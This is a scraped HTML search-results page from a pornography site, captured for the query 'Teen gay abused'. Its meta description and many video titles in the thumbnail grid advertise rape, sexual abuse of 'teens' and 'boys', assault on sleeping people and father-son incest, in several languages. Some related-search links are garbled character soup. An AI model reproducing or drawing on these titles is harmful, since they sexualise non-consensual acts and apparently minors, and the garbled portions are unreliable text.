

--- FILE ---
content_type: text/html
request_url: https://forcedgayporn.pro/en/search/VGVlbiBnYXkgYWJ1c2Vk/
body_size: 11703
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Forced Gay Porn - Teen gay abused Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Teen gay abused - 1000 - gay forced group, gay rape real video, gay rape in woods porn, forced sex gay video" />
        <link rel="alternate" hreflang="ar" href="/ar/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" />
 
        <link rel="canonical" href="https://forcedgayporn.pro/en/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/AUDOYUkZicM62tQJq5p.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Forced<span>Gay</span>Porn</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused"><i class="la la-search"></i> Teen gay abused</a> <a href="/en/search/[base64]/" target="_self" title="Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â"><i class="la la-search"></i> Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â</a> <a href="/en/search/[base64]/" target="_self" title="Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â«ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â"><i class="la la-search"></i> Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â«ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â</a> <a href="/en/search/[base64]/" target="_self" title="Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â«ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã"><i class="la la-search"></i> Free Gay Rape Porn - 1170 Teen gay abused ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â«ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Teen gay abused @ Forced Gay Porn</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/3824942638882343299/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108cd3c983" src="/thumbs/299/3824942638882343299_0.jpg" alt="Gay Sleep 110" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.12.2023</span>
                            <span><i class="la la-clock"></i> 6:01</span>
                        </div>
                        <p>Gay Sleep 110</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638428817784/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1071cb8978" src="/thumbs/784/3824942638428817784_0.jpg" alt="装逼合集（傻逼捧装逼的）" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 20.12.2023</span>
                            <span><i class="la la-clock"></i> 22:45</span>
                        </div>
                        <p>装逼合集（傻逼捧装逼的）</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639209110147/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a04dda83" src="/thumbs/147/3824942639209110147_0.jpg" alt="Gay Sleep 113" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.12.2023</span>
                            <span><i class="la la-clock"></i> 6:06</span>
                        </div>
                        <p>Gay Sleep 113</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1654661976142467237/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="16f68a4cef5150a5" src="/thumbs/237/1654661976142467237_0.jpg" alt="Outdoor threesome sex and cum on ass. Hot gay sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 22:33</span>
                        </div>
                        <p>Outdoor threesome sex and cum on ass. Hot gay sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3135114958669601457/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2b822a71c183dab1" src="/thumbs/457/3135114958669601457_0.jpg" alt="Raw fuck amateur rough threesome in Barcelona" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 12:40</span>
                        </div>
                        <p>Raw fuck amateur rough threesome in Barcelona</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2958029433433224963/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="290d0818eeeff703" src="/thumbs/963/2958029433433224963_0.jpg" alt="Tiny Asian Gay Twink Fucked By His Fit White Boyfriend" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 0:37</span>
                        </div>
                        <p>Tiny Asian Gay Twink Fucked By His Fit White Boyfriend</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637483691900/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1039760f7c" src="/thumbs/900/3824942637483691900_0.jpg" alt="straight asian twink huge cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.12.2023</span>
                            <span><i class="la la-clock"></i> 10:56</span>
                        </div>
                        <p>straight asian twink huge cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637759379067/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1049e4b67b" src="/thumbs/67/3824942637759379067_0.jpg" alt="Daddy and Son on Cam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 19:07</span>
                        </div>
                        <p>Daddy and Son on Cam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639682800484/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg" alt="Young guy stripped &amp; tied to a pole for rugby initiation..." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:23</span>
                        </div>
                        <p>Young guy stripped &amp; tied to a pole for rugby initiation...</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639283582903/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg" alt="Socando at&eacute; o sangue" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.06.2020</span>
                            <span><i class="la la-clock"></i> 2:19</span>
                        </div>
                        <p>Socando at&eacute; o sangue</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640663477479/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f6fdbce7" src="/thumbs/479/3824942640663477479_0.jpg" alt="Marcos Goiano e MachoDotado23CM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 12:20</span>
                        </div>
                        <p>Marcos Goiano e MachoDotado23CM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639300568268/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a5c164cc" src="/thumbs/268/3824942639300568268_0.jpg" alt="Gay Sleep 69" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.12.2023</span>
                            <span><i class="la la-clock"></i> 16:59</span>
                        </div>
                        <p>Gay Sleep 69</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636528581127/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1000883a07" src="/thumbs/127/3824942636528581127_0.jpg" alt="Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 9:20</span>
                        </div>
                        <p>Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638476966991/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1074aa3c4f" src="/thumbs/991/3824942638476966991_0.jpg" alt="Group bareback with daddies being fucked by teen" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 28.02.2020</span>
                            <span><i class="la la-clock"></i> 13:05</span>
                        </div>
                        <p>Group bareback with daddies being fucked by teen</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640715850899/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10fa1ce493" src="/thumbs/899/3824942640715850899_0.jpg" alt="Stepson likes huge cock in his twink ass (Angel Dee &amp; Edward)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 5:54</span>
                        </div>
                        <p>Stepson likes huge cock in his twink ass (Angel Dee &amp; Edward)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637885636837/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10516b40e5" src="/thumbs/837/3824942637885636837_0.jpg" alt="3d cartoon hunk sucks cock and gets fuckced by an ebony stud" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 4:59</span>
                        </div>
                        <p>3d cartoon hunk sucks cock and gets fuckced by an ebony stud</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638010726648/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg" alt="Garotao gostoso" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 2:40</span>
                        </div>
                        <p>Garotao gostoso</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640143083094/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d7f92656" src="/thumbs/94/3824942640143083094_0.jpg" alt="Estuprado pelo colega de quarto" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Estuprado pelo colega de quarto</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636900403137/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1016b1c7c1" src="/thumbs/137/3824942636900403137_0.jpg" alt="Hot Men - Absolute Hunks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 9.08.2024</span>
                            <span><i class="la la-clock"></i> 17:35</span>
                        </div>
                        <p>Hot Men - Absolute Hunks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3992079457236276634/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg" alt="Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638156319636/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10618d8b94" src="/thumbs/636/3824942638156319636_0.jpg" alt="Young twink son fucked by silver fox daddy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.12.2023</span>
                            <span><i class="la la-clock"></i> 12:52</span>
                        </div>
                        <p>Young twink son fucked by silver fox daddy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639587384243/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b6d9dbb3" src="/thumbs/243/3824942639587384243_0.jpg" alt="Gay lovers ass fucking in the ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 16:58</span>
                        </div>
                        <p>Gay lovers ass fucking in the ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637187505038/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg" alt="Sub twinks interviewed before bondage and rough bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 12:25</span>
                        </div>
                        <p>Sub twinks interviewed before bondage and rough bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638761084527/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108599866f" src="/thumbs/527/3824942638761084527_0.jpg" alt="Novinho fingiu estar dormindo para ser arrombado" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 1:23</span>
                        </div>
                        <p>Novinho fingiu estar dormindo para ser arrombado</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640755480305/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg" alt="Dad force fucks son on road! WTF" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 8:10</span>
                        </div>
                        <p>Dad force fucks son on road! WTF</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637391896529/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg" alt="2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639785019953/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c2a18a31" src="/thumbs/953/3824942639785019953_0.jpg" alt="Hot jock strapped teen son absolutely loving getting fucked by his dad-GAYINCESTVIDS.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 7.01.2024</span>
                            <span><i class="la la-clock"></i> 9:13</span>
                        </div>
                        <p>Hot jock strapped teen son absolutely loving getting fucked by his dad-GAYINCESTVIDS.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640110696896/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d60af9c0" src="/thumbs/896/3824942640110696896_0.jpg" alt="LANCE HART JESSIE COLTER TRENTON DUCATI Compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 13:05</span>
                        </div>
                        <p>LANCE HART JESSIE COLTER TRENTON DUCATI Compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638903869188/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108e1c3f04" src="/thumbs/188/3824942638903869188_0.jpg" alt="SỤC CẶC TRONG KHU DU LỊCH VẮNG NGƯỜI" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 18:39</span>
                        </div>
                        <p>SỤC CẶC TRONG KHU DU LỊCH VẮNG NGƯỜI</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637567574210/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103e7600c2" src="/thumbs/210/3824942637567574210_0.jpg" alt="sugar daddy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>sugar daddy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636659609888/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1008579120" src="/thumbs/888/3824942636659609888_0.jpg" alt="Spencer Reed Dominator" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.04.2024</span>
                            <span><i class="la la-clock"></i> 19:03</span>
                        </div>
                        <p>Spencer Reed Dominator</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637388755817/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg" alt="Daddys Soccerboy - XVIDEOS.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 14:37</span>
                        </div>
                        <p>Daddys Soccerboy - XVIDEOS.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2567887578694355350/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="23a2f825c7370996" src="/thumbs/350/2567887578694355350_0.jpg" alt="Emo ks Kyle Wilkinson and Skye Romeo have rough anal sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 2.03.2024</span>
                            <span><i class="la la-clock"></i> 8:12</span>
                        </div>
                        <p>Emo ks Kyle Wilkinson and Skye Romeo have rough anal sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640243779985/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg" alt="出租车司机和金发碧眼的美少年" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 9:54</span>
                        </div>
                        <p>出租车司机和金发碧眼的美少年</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637413635633/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg" alt="Heteros jugando a bajarse los pantalones y nalgueandose" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.12.2023</span>
                            <span><i class="la la-clock"></i> 1:07</span>
                        </div>
                        <p>Heteros jugando a bajarse los pantalones y nalgueandose</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640283067309/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e05123ad" src="/thumbs/309/3824942640283067309_0.jpg" alt="Father &amp; son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 19:28</span>
                        </div>
                        <p>Father &amp; son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638005527110/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg" alt="Dad loves son&#039;s cock in the ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.12.2023</span>
                            <span><i class="la la-clock"></i> 2:19</span>
                        </div>
                        <p>Dad loves son&#039;s cock in the ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637441263923/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg" alt="Novinho pirocudo vandalizando o cuzinho do puto" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 1:48</span>
                        </div>
                        <p>Novinho pirocudo vandalizando o cuzinho do puto</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639540952280/" class="trd">
